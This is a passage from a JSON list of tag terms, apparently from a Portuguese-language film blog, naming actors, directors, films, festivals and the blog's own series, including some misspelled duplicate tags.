Goddard"},{"term":"Drácula"},{"term":"Dunkirk"},{"term":"Dupliciade"},{"term":"Dwaye Johson"},{"term":"Dylan O'Brien"},{"term":"Débora Falabella"},{"term":"Dúvida"},{"term":"E o Vento Levou"},{"term":"ERNESTO SUÁREZ"},{"term":"ET"},{"term":"Eclipse"},{"term":"Edith Scob"},{"term":"Eduardo Sacheri"},{"term":"Educação Transformadora"},{"term":"Edward - Mãos de Tesoura"},{"term":"Edward Asner"},{"term":"Edward Berger"},{"term":"Edward Burns"},{"term":"Edward Cullen"},{"term":"Eero Milonoff"},{"term":"Eili Harboe"},{"term":"El Hijo de La Novia"},{"term":"Eli Roth"},{"term":"Elia Suleiman"},{"term":"Elijah Wood"},{"term":"Elizabeth II"},{"term":"Elizabeth Young"},{"term":"Elle Fanning"},{"term":"Ellen Barkin"},{"term":"Emile Hirsch"},{"term":"Emilie de Ravin"},{"term":"Emilio Kauderer"},{"term":"Emily Bronning"},{"term":"Emily Bronte"},{"term":"Emily VanCamp"},{"term":"Emmanuelle Beart"},{"term":"Emmanuelle Riva"},{"term":"Emmy"},{"term":"Emmy Awards"},{"term":"Emmy Rossum"},{"term":"Encontro da Crítica Especializada"},{"term":"Enio Morricone"},{"term":"Entre Irmãos"},{"term":"Eowny"},{"term":"Eri Fukatsu"},{"term":"Eric Anderson"},{"term":"Eric Bana"},{"term":"Eric Lavaine"},{"term":"Eric Roberts"},{"term":"Eric Stoltz"},{"term":"Eric Toledano"},{"term":"Erik Poppe"},{"term":"Eryk Rocha"},{"term":"Eskil Vogt"},{"term":"Especial dia dos namorados 2016"},{"term":"Espetacularização"},{"term":"Espiritismo"},{"term":"Estebal Roel"},{"term":"Estrella Morente"},{"term":"Eternidade"},{"term":"Ethan Canin"},{"term":"Etiqueta no Cinema"},{"term":"Eu acho que amo minha mulher"},{"term":"Euzhan PalcyDonald Shuterland"},{"term":"Eva Mendes"},{"term":"Evan Johnson"},{"term":"Evan Rachel Wood"},{"term":"Evangeline Lilly"},{"term":"Everlyn Barbin"},{"term":"F. W. Murnau"},{"term":"Fabiula Nascimento"},{"term":"Fanny Ardant"},{"term":"Fatih Akin"},{"term":"Faye Dunaway"},{"term":"Federico Jusid"},{"term":"Federico Veiroj"},{"term":"Felicity Jones"},{"term":"Feliz 2012"},{"term":"Feliz Ano Novo"},{"term":"Feliz Dia das Mães"},{"term":"Fellipe Barbosa"},{"term":"Feminicídio"},{"term":"Fernanda Montenegro"},{"term":"Fernanda Paes Leme"},{"term":"Fernanda Torres"},{"term":"Fernando Hechevarría"},{"term":"Fernando Meirelles"},{"term":"Fernando Pérez"},{"term":"Festa do Cinema Italiano"},{"term":"Festival  É tudo verdade 2016"},{"term":"Festival  É tudo verdade 2021"},{"term":"Festival Assim Vivemos"},{"term":"Festival Mix Brasil 2015"},{"term":"Festival Varilux de Cinema Francês 2018"},{"term":"Festival de Brasília"},{"term":"Festival de Gramado"},{"term":"Festival de Tribeca"},{"term":"Festival do Rio"},{"term":"Ficção Fantástica"},{"term":"Film Foundation"},{"term":"Filmes Clássicos - Anos 20"},{"term":"Fiuk"},{"term":"Flor do Deserto"},{"term":"Florence Pugh"},{"term":"Foi Apenas um Sonho"},{"term":"Formação do Olhar"},{"term":"Forrest Gump"},{"term":"Fragrâncias"},{"term":"Franchot Tone"},{"term":"Francisco Bezerra"},{"term":"Francisco Miguez"},{"term":"Francisco Varone"},{"term":"Franco Nero"},{"term":"Franco Zefirelli"},{"term":"Frank Langella"},{"term":"Franthiesco Ballerini"},{"term":"François Civil"},{"term":"François Damiens"},{"term":"Fred Zinnermann"},{"term":"Freddie Highmore"},{"term":"Freud"},{"term":"Futebol Americano"},{"term":"Fábio Asssunção"},{"term":"Gabourey Sidibe"},{"term":"Gabriele Muccino"},{"term":"Gabriele Salvatores"},{"term":"Gabrielle Chanel"},{"term":"Garett Hedlund"},{"term":"Gary Fleder"},{"term":"Gary Oldman"},{"term":"Gaspard Ulliel"},{"term":"Gavin O´Connor"},{"term":"Gemma Arterton"},{"term":"Gemma Arteton"},{"term":"Gemma Jones"},{"term":"George Cukor"},{"term":"George Nolfi"},{"term":"George O'Brien"},{"term":"George Ovashvili"},{"term":"George Romero"},{"term":"George Sanders"},{"term":"George Stevens"},{"term":"Georges Delerue"},{"term":"Georgia"},{"term":"Geraldine Leigh Chaplin"},{"term":"Germano Pereira"},{"term":"Gianfranco Rosi"},{"term":"Gilda Nomacce"},{"term":"Giles Foden"},{"term":"Gilles Lellouche"},{"term":"Gillian Anderson"},{"term":"Gina Prince-Bythewood"},{"term":"Gina Torres"},{"term":"Ginnifer Goodwin"},{"term":"Giovanna Rispoli"},{"term":"Giselle Itié"},{"term":"Gisèle Casadesus"},{"term":"Giuseppe Tornatore"},{"term":"Gladiador"},{"term":"Glen Powell"},{"term":"Glenn Ficarra"},{"term":"Globo de Ouro 2015"},{"term":"Gloria Colston"},{"term":"Glória Pires"},{"term":"Gone with the Wind"},{"term":"Governo"},{"term":"Gran Torino"},{"term":"Grandes Esperanças"},{"term":"Grant Nieporte"},{"term":"Greg Kinnear"},{"term":"Gregg Henry"},{"term":"Gregory Jacobs"},{"term":"Greta Garbo"},{"term":"Greta Gerwig"},{"term":"Griffin Dunne"},{"term":"Grégoire Leprince-Ringuet"},{"term":"Guel Arraes"},{"term":"Guerra Fria"},{"term":"Guillermo Arriaga"},{"term":"Guillermo Francella"},{"term":"Gunnar Jonsson"},{"term":"Gustavo Pizzi"},{"term":"Guy Maddin"},{"term":"Gérard Meylan"},{"term":"HBO Max"},{"term":"HIV"},{"term":"Haaz Sleiman"},{"term":"Hachiko"},{"term":"Hailee Steinfeld"},{"term":"Haiti"},{"term":"Halle Berry"},{"term":"Hans Petter Moland"},{"term":"Happy Easter"},{"term":"Harald Zwart"},{"term":"Harry Connick Jr"},{"term":"Harry Dean Stanton"},{"term":"Harry Potter"},{"term":"Haru Kuroki"},{"term":"Harvey Keitel"},{"term":"Hayley Atwell"},{"term":"Heath Ledge"},{"term":"Heath Ledger"},{"term":"Helen Chandler"},{"term":"Helen Hunt"},{"term":"Helena Bonham Carter"},{"term":"Heleno dos 8 Baixos"},{"term":"Heloisa Passos"},{"term":"Henrik Rafaelsen"},{"term":"Henry Selick"},{"term":"Hergé"},{"term":"Hernan Guerschuny"},{"term":"Hideo Oguni"},{"term":"Hidetaka Yoshioka"},{"term":"Hilary Swank"},{"term":"Hiroshi Abe"},{"term":"História Canadense"},{"term":"Hitchcock"},{"term":"Hitler"},{"term":"Homem de Ferro"},{"term":"Homem de Ferro 2"},{"term":"Homem-Aranha"},{"term":"Hsiao-Hsien Hou"},{"term":"Hugh Dancy"},{"term":"Hugh Keays – Byrne"},{"term":"Hugo Gélin"},{"term":"Hugo Silva"},{"term":"Hugues Quester"},{"term":"Humanização"},{"term":"I think I love my wife"},{"term":"Iberê Carvalho"},{"term":"Idade Média"},{"term":"Inglorious Basterds"},{"term":"Ingrid Bergman"},{"term":"Iniciação Sexual"},{"term":"Inimigos Públicos"},{"term":"Inimizade"},{"term":"Ira"},{"term":"Irandhir Santos"},{"term":"Irene Papas"},{"term":"Iron Man 2"},{"term":"Ironman"},{"term":"Isabel Santos"},{"term":"Isabelle Adjani"},{"term":"Isabelle Carré"},{"term":"Isabelle Nélisse"},{"term":"Isla Fisher"},{"term":"Ivan Georgiev"},{"term":"Ivo Ferreira"},{"term":"JOHN BOORMAN"},{"term":"Jack Sparrow"},{"term":"Jack White"},{"term":"Jackie Chan"},{"term":"Jackie Coogan"},{"term":"Jaco Van Dormael"},{"term":"Jacob Tremblay"},{"term":"Jacques Tourneur"},{"term":"Jacques Weber"},{"term":"Jaden Smith"},{"term":"Jafar Panahi"},{"term":"Jairo Bustamante"},{"term":"Jake Kasdan"},{"term":"Jake Schreier"},{"term":"Jalil Lespert"},{"term":"James Bond"},{"term":"James Franco"},{"term":"James Horner"},{"term":"James Ivory"},{"term":"James Mangold"},{"term":"James Marsh"},{"term":"James Stewart"},{"term":"James Wan"},{"term":"James Watkins"},{"term":"Jamie Dornan"},{"term":"Jamie Linden"},{"term":"Jan A.P. Kaczmarek"},{"term":"Jane Birkin"},{"term":"Jane Goldman"},{"term":"Jane Greer"},{"term":"Jane Seymour"},{"term":"Janet Gaynor"},{"term":"Janet Leigh"},{"term":"Jared Leto"},{"term":"Jarkko Lahti"},{"term":"Jason Clarke"},{"term":"Jason Momoa"},{"term":"Jason Schwartzman"},{"term":"Jason Segel"},{"term":"Jason Sudeikis"},{"term":"Jay Baruchel"},{"term":"Jean Artur"},{"term":"Jean Reno"},{"term":"Jean Rochenfort"},{"term":"Jean Seberg"},{"term":"Jean Sorel"},{"term":"Jean-Paul Belmondo"},{"term":"Jean-Paul Rouve"},{"term":"Jean-Pierre Améris"},{"term":"Jean-Pierre Darroussin"},{"term":"Jean-Pierre Léaud"},{"term":"Jean-pierre Jeunet"},{"term":"Jeanne Moreau"},{"term":"Jeanne Moureau"},{"term":"Jennifer Anistom"},{"term":"Jennifer Holliday"},{"term":"Jeremy Brock"},{"term":"Jerry Lewis"},{"term":"Jerry O'Connell"},{"term":"Jessica Biel"},{"term":"Jesuita Barbosa"},{"term":"Jesus"},{"term":"Jim Broadbent"},{"term":"Jim Parsons"},{"term":"Jinpachi Nezu"},{"term":"Jo Van Fleet"},{"term":"Joachim Lafosse"},{"term":"Joan Crawford"},{"term":"Joan Cusack"},{"term":"Jodelle Ferland"},{"term":"Joe Berlinger"},{"term":"Joe Carnahan"},{"term":"Joe Dalessandro"},{"term":"Joe Manganiello"},{"term":"Joel Edgerton"},{"term":"Joel Kinnaman"},{"term":"Joen Coen"},{"term":"John Boyne"},{"term":"John Carlin"},{"term":"John Carney"},{"term":"John Carroll Lynch"},{"term":"John Cusack"},{"term":"John David Washington"},{"term":"John Ford"},{"term":"John Green"},{"term":"John Hawkes"},{"term":"John Hillcoat"},{"term":"John Huston"},{"term":"John Keats"},{"term":"John Lee Hancock"},{"term":"John Leguizamo"},{"term":"John Musker"},{"term":"John Patrick Shanley"},{"term":"John Requa"},{"term":"John Slattery"},{"term":"John Woo"},{"term":"Jon Cryer"},{"term":"Jon Favreau"},{"term":"Jon Hamm"},{"term":"Jonah Hill"},{"term":"Joon-ho Bong"},{"term":"Jordan Nagai"},{"term":"Jordana Berg"},{"term":"Jorge Martínez"},{"term":"Jorge Perugorría"},{"term":"Joseph Gordon-Levitt"},{"term":"Joseph L Mankiewicz"},{"term":"Josexto San Mateo"},{"term":"Josh Hutcherson"},{"term":"Joshua Jackson"},{"term":"José Coronado"},{"term":"José Joffily"},{"term":"José Leonilson"},{"term":"José Luis Gòmez"},{"term":"José Saramago"},{"term":"João Moreira Salles"},{"term":"Juan Antonio Bayona"},{"term":"Juan Dujardin"},{"term":"Juan José Capanella"},{"term":"Juanfer Andrés"},{"term":"Juca de Oliveira"},{"term":"Judaísmo"},{"term":"Judeus"},{"term":"Judy Garland"},{"term":"Juho Kuosmanen"},{"term":"Julia Child"},{"term":"Julia Lemmertz"},{"term":"Julian Fellowes"},{"term":"Julian Jarrold"},{"term":"Julian Schnabel"},{"term":"Juliano Cazarré"},{"term":"Julie Delpy"},{"term":"Julie Depardieu"},{"term":"Julie Ferrier"},{"term":"Julie Gavras"},{"term":"Julie Harris"},{"term":"Julie Powell"},{"term":"Justin Bartha"},{"term":"Justin Kurzel"},{"term":"Jérémie Renier"},{"term":"KMF"},{"term":"Kar Wai Wong"},{"term":"Karole Rocher"},{"term":"Katharine Hepburn"},{"term":"Katherine Heigl"},{"term":"Katie Holmes"},{"term":"Keita Ninomiya"},{"term":"Ken"},{"term":"Ken Watanabe"},{"term":"Kent Jones"},{"term":"Keri Russell"},{"term":"Kerry Fox"},{"term":"Kerry Washington"},{"term":"Kevin MacDonald"},{"term":"Kiefer Shuterland"},{"term":"Kika de Farias"},{"term":"Kill Bill 2"},{"term":"Kim Bassinger"},{"term":"Kim Catrall"},{"term":"Kim Cattrall"},{"term":"Kim Novak"},{"term":"Kim Seong-hun"},{"term":"Kin Harington"},{"term":"Kirk Douglas"},{"term":"Kirk Jones"},{"term":"Kirs"},{"term":"Kit Harrington"},{"term":"Kiyoshi Kurosawa"},{"term":"Kristen Bell"},{"term":"Kristina Grozeva"},{"term":"Krzysztof Penderecki"},{"term":"LAMB"},{"term":"Laetitia Costa"},{"term":"Lambert Wilson"},{"term":"Lance Gross"},{"term":"Larissa Manoela"},{"term":"Larry David"},{"term":"Lars von Trier"},{"term":"Laura Esquivel"},{"term":"Lauren Bacall"},{"term":"Laurent Cantet"},{"term":"Laurent Tirard"},{"term":"Le Mépris"},{"term":"Lea Thompson"},{"term":"Leandra Leal"},{"term":"Lee Daniels"},{"term":"Leila Hatami"},{"term":"Leituras de cinema"},{"term":"Lena Dunham"},{"term":"Lenine"},{"term":"Lenny Abrahamson"},{"term":"Leo McCarey"},{"term":"Leon Cakoff"},{"term":"Leonardo Lacca"},{"term":"Leonardo Villar"},{"term":"Leonor Silveira"},{"term":"Leonor Watling"},{"term":"Leos Carax"},{"term":"Levi Miller"},{"term":"Liderança"},{"term":"Liev Schreiber"},{"term":"Lilly Collins"},{"term":"Lily Cole"},{"term":"Lily Collins"},{"term":"Lima Neeson"},{"term":"Limp Bizkit"},{"term":"Linda Hamilton"},{"term":"Linda Lovelace"},{"term":"Lindsay Duncan"},{"term":"Lionel Baier"},{"term":"Lisa  Cholodenko"},{"term":"Lisa Cholodenko"},{"term":"Lisa Gerrard"},{"term":"Little Miss Sunshine"},{"term":"Lizabeth Scott"},{"term":"Lluís Homar"},{"term":"Lobos"},{"term":"Lola Doillon"},{"term":"Lola Kirke"},{"term":"Lole y Manuel"},{"term":"Lorenzo Vigas"},{"term":"Lou Taylor Pucci"},{"term":"Louis Leterrier"},{"term":"Louis Malle"},{"term":"Loïc Corbery"},{"term":"Lubeski Chivo"},{"term":"Lubna Azabal"},{"term":"Luca Guadagnino"},{"term":"Luiz Bolognesi"},{"term":"Luiz Gonzaga"},{"term":"Luiz Ruffato"},{"term":"Luke Evans"},{"term":"Lumi Cavazos"},{"term":"Luna Picoli-Truffaut"},{"term":"Lupita Nyong'o"},{"term":"Lygia Fagundes Telles"},{"term":"Lynn Barber"},{"term":"Lázaro Ramos"},{"term":"Lírio Ferreira"},{"term":"M.V. Bill"},{"term":"MaDame Gângster"},{"term":"MaDame Loves : 7 Impecáveis Filmes com 7 Pecados Capitais"},{"term":"MaDame Lumière"},{"term":"MaDame Retrospectiva 2015"},{"term":"MaDame listas de Cinema Michael Haneke"},{"term":"MaDame loves : 10   Top Kisses - Cinema Moderno"},{"term":"MaDame loves : 10 Comédias com Casamento"},{"term":"MaDame loves : 10 Filmes Inteligentes e Orgásmicos"},{"term":"MaDame loves : 10 Inesquecíveis Filmes de Dança"},{"term":"Macarena Gómez"},{"term":"Madame News"},{"term":"Madame loves : 10 Super Heróis de puro Erotismo e Fetichismo"},{"term":"Madonna"},{"term":"Mae West"},{"term":"Maggie Gyllenhaal"},{"term":"Maggie Smith"},{"term":"Malgorzata Szumowska"},{"term":"Man on Fire"},{"term":"Manoel de Oliveira"},{"term":"Manos Katrakis"},{"term":"Marc Barbé."},{"term":"Marc Forster"},{"term":"Marc Lawrence"},{"term":"Marc-André Grondin"},{"term":"Marco Bellocchio"},{"term":"Marco Leonardi"},{"term":"Marco Nanini"},{"term":"Marcus Baldini"},{"term":"Margaret Lindsay"},{"term":"Margaret Livingston"},{"term":"Maria Alexandra Lungu"},{"term":"Maria Callas"},{"term":"Maria Fernando Cândido"},{"term":"Maria Flor"},{"term":"Maria de Medeiros"},{"term":"Mariah Carey"},{"term":"Mariam Buturishvili"},{"term":"Maricel Alvarez"},{"term":"Marido por Acaso"},{"term":"Marie Amachoukeli"},{"term":"Marie-Josée Croze"},{"term":"Marieta Severo"},{"term":"Marilyn Monroe"},{"term":"Marina Symeou"},{"term":"Mark Boal"},{"term":"Mark Duplass"},{"term":"Mark Herman"},{"term":"Mark Millar"},{"term":"Mark Romanek"},{"term":"Martin Campbell"},{"term":"Martin Hewitt"},{"term":"Martin Koolhoven"},{"term":"Martti Helde"},{"term":"Mary Stuart Masterson"},{"term":"Mary e Max"},{"term":"Masaaki Akahori"},{"term":"Masaharu Fukuyama"},{"term":"Masakazu Sugita"},{"term":"Mateo Garrone"},{"term":"Matheu Amalric"},{"term":"Matheus Nachtergaele"},{"term":"Mathilde Seigner"},{"term":"Matias Lira"},{"term":"Matt Bomer"},{"term":"Matthew Broderick"},{"term":"Matthew Macfadyen"},{"term":"Matthew Vaughn"},{"term":"Maura Tierney"},{"term":"Maurice Sendak"},{"term":"Max Records"},{"term":"Max von Sydow"},{"term":"Maya Forbes"},{"term":"Maïwenn"},{"term":"Medéia"},{"term":"Meg Ryan"},{"term":"Melissa Leo"},{"term":"Melissa McCarthy"},{"term":"Mena Suvari"},{"term":"Meu Malvado Favorito"},{"term":"Mia Farrow"},{"term":"Mia Wasikowska"},{"term":"Micha Lewinsky"},{"term":"Michael  Hoffmann"},{"term":"Michael Bay"},{"term":"Michael Biehn"},{"term":"Michael Caine"},{"term":"Michael Curtiz"},{"term":"Michael Dowse"},{"term":"Michael H. Weber"},{"term":"Michael Haneke"},{"term":"Michael Lonsdale"},{"term":"Michael Mann"},{"term":"Michael Paré"},{"term":"Michael Patrick King"},{"term":"Michael Stuhlbarg"},{"term":"Michel Gondry"},{"term":"Michel Lonsdale"},{"term":"Michel Piccoli"},{"term":"Michel Piccolli"},{"term":"Michelangelo Antonioni"},{"term":"Michelangelo Passanti"},{"term":"Mike Binder"},{"term":"Mila Kunis"},{"term":"Mildred Pierce"},{"term":"Miley Cyrus"},{"term":"Milhem Cortaz"},{"term":"Milos Forman"},{"term":"Milton Nascimento"},{"term":"Miou-Miou"},{"term":"Mira Nair"},{"term":"Miranda Richardson"},{"term":"Mirko Stopar"},{"term":"Mission Impossible"},{"term":"Moby Dick"},{"term":"Mohamed Ben Attia"},{"term":"Montagem Estrutural"},{"term":"Mortem Tyldum"},{"term":"Mostra 2016"},{"term":"Mostra 2025"},{"term":"Mostra CCBB 2019"},{"term":"Mostra Ecofalante"},{"term":"Mostra Jean-Luc Cinéma Godard"},{"term":"Mulher Gato"},{"term":"Muppets"},{"term":"My Best Friend's Wedding"},{"term":"My Heart will go on"},{"term":"Mélanie Laurent"},{"term":"Mélanie Thierry"},{"term":"México"},{"term":"Mímesis"},{"term":"Na Hong-ji"},{"term":"Naji Abu Nowar"},{"term":"Nancy Meyers"},{"term":"Nanda Costa"},{"term":"Nat Wolff"},{"term":"Ne-Yo"},{"term":"Neil Burger"},{"term":"Neil Jordan"},{"term":"Neil Tolkin"},{"term":"Nele Wohlatz"},{"term":"Nelson Mandela"},{"term":"Nelson Xavier"},{"term":"New Moon"},{"term":"New Orleans"},{"term":"New Year"},{"term":"New in Town"},{"term":"Nia Vardalos"},{"term":"Nicholas Hoult"},{"term":"Nicholas Ray"},{"term":"Nick Hornby"},{"term":"Nicolas Duvauchelle"},{"term":"Nicolas Vanier"},{"term":"Niels Arestrup"},{"term":"Nina Hoss"},{"term":"Nino Rota"},{"term":"Nora Ephron"},{"term":"Nouvelle Vague"},{"term":"Néstor Jiménez"},{"term":"O Casamento do meu melhor amigo"},{"term":"O Desprezo"},{"term":"O Fantasma da Ópera"},{"term":"O Fantástico Sr. Raposo"},{"term":"O Filho da Noiva"},{"term":"O Garoto"},{"term":"O Lado Cedo"},{"term":"O Mágico"},{"term":"O Mágico de Oz"},{"term":"O Poderoso Chefão 2"},{"term":"O Retrato de Dorian Gray"},{"term":"O Segredo dos seus Olhos"},{"term":"O Senhor dos Anéis"},{"term":"O Vento dos Morros Uivantes"},{"term":"O Visitante"},{"term":"O bebê de Rosemary"},{"term":"O curioso caso de Benjamin Button"},{"term":"O fabuloso destino de Amelie Poulain"},{"term":"O homem de ferro"},{"term":"O incendiário"},{"term":"O Último Samural"},{"term":"Odeya Rush"},{"term":"Oliver Stone"},{"term":"Olivia Wilde"},{"term":"Olivia Williams"},{"term":"Olivia de Havilland"},{"term":"Olivier Dahan"},{"term":"Olivier Martinez"},{"term":"Olivier Nakache"},{"term":"Orgulho"},{"term":"Oriente Médio."},{"term":"Oriol Paulo"},{"term":"Orson Welles"},{"term":"Os Delírios de Consumo de Becky Bloom"},{"term":"Oscar 2012"},{"term":"Oscar 2013"},{"term":"Oscar 2016"},{"term":"Oscar 2018"},{"term":"Oscar 2026"},{"term":"Othon Bastos"},{"term":"Owen Wilson"},{"term":"Pablo Larraín"},{"term":"Pablo Neruda"},{"term":"Pablo Trapero"},{"term":"Paco Mora"},{"term":"Palestina"},{"term":"Palhaço"},{"term":"Palma de Ouro"},{"term":"Panah Panahi"},{"term":"Pandora"},{"term":"Paola Oliveira"},{"term":"Paolo Sorrentino"},{"term":"Parcerias"},{"term":"Parlamentarismo"},{"term":"Patricio Wood"},{"term":"Patrick Brice"},{"term":"Patrick Guzmán"},{"term":"Patrick Lapp"},{"term":"Patrick Stewart"},{"term":"Patrimônio"},{"term":"Patrício Guzmán"},{"term":"Paul Bettany"},{"term":"Paul Feig"},{"term":"Paul Giamatti"},{"term":"Paul Greengrass"},{"term":"Paul Gross"},{"term":"Paul Haggis"},{"term":"Paul Schneider"},{"term":"Paul Vecchiali"},{"term":"Paula Lavigne"},{"term":"Paula Patton"},{"term":"Paula Van der Oest"},{"term":"Paulina García"},{"term":"Pauline Collins"},{"term":"Paulo Henrique Fontenelle"},{"term":"Paulo Sacramento"},{"term":"Paulo Vilhena"},{"term":"Pearl Harbor"},{"term":"Pedro Rossi"},{"term":"Peggy Sue - seu passado a espera"},{"term":"Pequena Miss Sunshine"},{"term":"Perigosa"},{"term":"Petar Valchanov"},{"term":"Pete Docter"},{"term":"Peter Billingsley"},{"term":"Peter Biskind"},{"term":"Peter Dinklage"},{"term":"Peter Kosminsky"},{"term":"Peter Pan"},{"term":"Peter Timm"},{"term":"Peter Weir"},{"term":"Petróleo"},{"term":"Phil Lord"},{"term":"Philadelphia"},{"term":"Philippe Claudel"},{"term":"Philippe Garrel"},{"term":"Philippe Le Guay"},{"term":"Pierre Salvadori"},{"term":"Pio Marmai"},{"term":"Piper Perabo"},{"term":"Piratas do Caribe"},{"term":"Portugal"},{"term":"Preguiça"},{"term":"Princesa Diana"},{"term":"Projeto Social"},{"term":"Propaganda Política"},{"term":"Prêmio Goya"},{"term":"Prêmio Humanidade Leon Cakoff"},{"term":"Prêmio Kino Brasil"},{"term":"Prêmio Leon Cakoff"},{"term":"Public Enemies"},{"term":"Páscoa"},{"term":"Pìerre León"},{"term":"Qi Shu"},{"term":"Qualidade de Vida"},{"term":"Quantum of Solace"},{"term":"Quinton Aaron"},{"term":"RJ Cutler"},{"term":"Rachel Griffiths"},{"term":"Rachel Hurd-Wood"},{"term":"Rachel Ward"},{"term":"Rafael Spregelburd"},{"term":"Ralph Hammer"},{"term":"Ralph Ineson"},{"term":"Randa Chahal Sabbag"},{"term":"Randy Newman"},{"term":"Raphael Aguinaga"},{"term":"Ray Liotta"},{"term":"Ray Millard"},{"term":"Ray Winstone"},{"term":"Raymond Masey"},{"term":"Recém-chegada"},{"term":"Reinhard Kolldehoff"},{"term":"Relaciona"},{"term":"Representatividade Latina"},{"term":"Requiem for a dream"},{"term":"Retrospectiva Cinema Novo"},{"term":"Retrospectivas"},{"term":"Reynaldo Gianecchini"},{"term":"Reynando Giannecchini"},{"term":"Rhonda Fleming"},{"term":"Richard Burton"},{"term":"Richard Dreyfuss"},{"term":"Richard Glatzer"},{"term":"Richard Jenkins"},{"term":"Richard Jenkis"},{"term":"Richard Linklater"},{"term":"Richard Rinklater"},{"term":"Richardo Burton"},{"term":"Riku Ohishi"},{"term":"Rio de Janeiro"},{"term":"Rirî Furankî"},{"term":"Ritmo do Amor"},{"term":"Roald Dahl"},{"term":"Rob Rafelson"},{"term":"Rob Reiner"},{"term":"Robert  Bresson"},{"term":"Robert Cummings"},{"term":"Robert Donner"},{"term":"Robert Duvall"},{"term":"Robert Guédiguian"},{"term":"Robert Iscove"},{"term":"Robert Mitchum"},{"term":"Robert Redford"},{"term":"Robert Schwentke"},{"term":"Robert Sean Leonard"},{"term":"Robert Siodmak"},{"term":"Robert Stromberg"},{"term":"Roberto Santos"},{"term":"Robin Hood"},{"term":"Robin Wright Penn"},{"term":"Rocky"},{"term":"Rocky Johnson"},{"term":"Rodrigo Pietro"},{"term":"Rodrigo Plá"},{"term":"Rodrigo de la  Serna"},{"term":"Roger Donaldson"},{"term":"Roger Michell"},{"term":"Ron Andersson"},{"term":"Ron Clements"},{"term":"Ron Howard"},{"term":"Ronald Bergan"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rosanna Arquette"},{"term":"Rosario Dawson"},{"term":"Rose Byrne"},{"term":"Rosemary DeWitt"},{"term":"Roteiro"},{"term":"Roteiros"},{"term":"Roy Dupuis"},{"term":"Ruben Fleischer"},{"term":"Ruben Ostlund"},{"term":"Rupert Everett"},{"term":"Rupert Wyatt"},{"term":"Rutger Hauer"},{"term":"Ruth Russey"},{"term":"Ruth Wilson"},{"term":"Ryan Gosling"},{"term":"Ryan http:\/\/www.blogger.com\/img\/blank.gifGosling"},{"term":"Rémi Bezançon"},{"term":"Réquiem para um sonho"},{"term":"Rúgbi"},{"term":"SAFI YAZDANIAN"},{"term":"SAG"},{"term":"SAG 2010"},{"term":"SBBC"},{"term":"SESC"},{"term":"Sada Abe"},{"term":"Saffron Burrows"},{"term":"Safy Nebbou"},{"term":"Sally Potter"},{"term":"Salsa"},{"term":"Salvador"},{"term":"Sam Raimi"},{"term":"Sami Bouajila"},{"term":"Samuel Theis"},{"term":"San Sebastian Festival"},{"term":"Sandra Werneck"},{"term":"Sandrine Kiberlain"},{"term":"Saoirse Ronan"},{"term":"Sapphire"},{"term":"Sarah Thorp"},{"term":"Satoshi Tsumabuki"},{"term":"Saverio Constanzo"},{"term":"Saïd Taghmaoui"},{"term":"Scarlett O'Hara"},{"term":"Score"},{"term":"Scott Cooper"},{"term":"Scott Derrickson"},{"term":"Scott Neustadter"},{"term":"Sean Connery"},{"term":"Sean Penn"},{"term":"Sebastian Koch"},{"term":"Sebastian Lelio"},{"term":"Secretária"},{"term":"Seleção Hot Dads do Cinema."},{"term":"Selma Blair"},{"term":"Sempre ao seu lado"},{"term":"Serge Gainsbourg"},{"term":"Sergei Eisenstein"},{"term":"Sergei Paradjanov"},{"term":"Sergio Armstrong"},{"term":"Sergio Machado"},{"term":"Seriado Roma HBO - 1ª temporada"},{"term":"Seriado Roma HBO - 2ª temporada"},{"term":"Seriado The Fall - 1ª temporada"},{"term":"Shailene Woodley"},{"term":"Shampoo"},{"term":"Shana Fest"},{"term":"Shane Johnson"},{"term":"Shanghai Express"},{"term":"Sharon Stone"},{"term":"Sherlock Holmes"},{"term":"Sherry Horman"},{"term":"Shery Horman"},{"term":"Shinnosuke 'Peter' Ikehata"},{"term":"Shinobu Terajima"},{"term":"Shirley MacLaine"},{"term":"Shirley McLaine"},{"term":"Shrek"},{"term":"Shôgen Hwang"},{"term":"Sidney Lumet"},{"term":"Sidse Babeth Knudsen"},{"term":"Silje Salomonsen"},{"term":"Silvio Soldini"},{"term":"Simon Curtis"},{"term":"Soledad Vaillamil"},{"term":"Somewhere in time"},{"term":"Sonia Braga"},{"term":"Sophie Kinsella"},{"term":"Sophie Quinton"},{"term":"Spcine"},{"term":"Spike Jonze"},{"term":"Stellan Skarsgård"},{"term":"Stephen Belber"},{"term":"Stephen Daldry"},{"term":"Stephenie Meyer"},{"term":"Steve Buscemi"},{"term":"Steve Coogan"},{"term":"Steve Martin"},{"term":"Steve McQueen"},{"term":"Steve Shill"},{"term":"Steve Zahn"},{"term":"Steven  Brill"},{"term":"Steven Jay Schneider"},{"term":"Steven McQueen"},{"term":"Steven Shainberg"},{"term":"Submarino"},{"term":"Submissão"},{"term":"Supense"},{"term":"Surrealismo"},{"term":"Susane Bier"},{"term":"Susanne Bier"},{"term":"Swing"},{"term":"Sydney Pollack"},{"term":"Sylvie Testud"},{"term":"Sófocles"},{"term":"Tadanobu Asano"},{"term":"Takako Matsu"},{"term":"Takatarô Kataoka"},{"term":"Talento"},{"term":"Tango"},{"term":"Taraji P. Henson"},{"term":"Tatsuya Nakadai"},{"term":"Taylor Lautner"},{"term":"Taylor Lutner"},{"term":"Taylor Schilling"},{"term":"Te amarei para sempre"},{"term":"Teologia"},{"term":"Terence Stramp"},{"term":"Terry Crews"},{"term":"Terry Gilliam"},{"term":"Thadie Newton"},{"term":"The Accidental Husband"},{"term":"The Affair - 1ª temporada"},{"term":"The Bodyguard"},{"term":"The Godfather 2"},{"term":"The Gospel"},{"term":"The Hurt Locker"},{"term":"The Kid"},{"term":"The Last Samurai"},{"term":"The Lord of the Rings"},{"term":"The Notebook"},{"term":"The Phantom of the Opera"},{"term":"The Young Victoria"},{"term":"The incendiary"},{"term":"Theo James"},{"term":"Thiago Dottori"},{"term":"Thomas Newman"},{"term":"Thor"},{"term":"Thora Birch"},{"term":"Tilda Swinton"},{"term":"Tim McGraw"},{"term":"Tim Roth"},{"term":"Timothy Hutton"},{"term":"TinTin"},{"term":"Tina Fey"},{"term":"Titanic"},{"term":"Tobey Maguire"},{"term":"Tod Browning"},{"term":"Tolerância; 3 estrelas"},{"term":"Tom Ford"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Tom Mankiewicz"},{"term":"Tom Shadyac"},{"term":"Tom Waits"},{"term":"Tommy Lee Jones"},{"term":"Tomás Varella"},{"term":"Toni Revolori"},{"term":"Tonie Marshall"},{"term":"Tony Leung Chiu Wai"},{"term":"Tony Ramos"},{"term":"Top 10 - Decepções 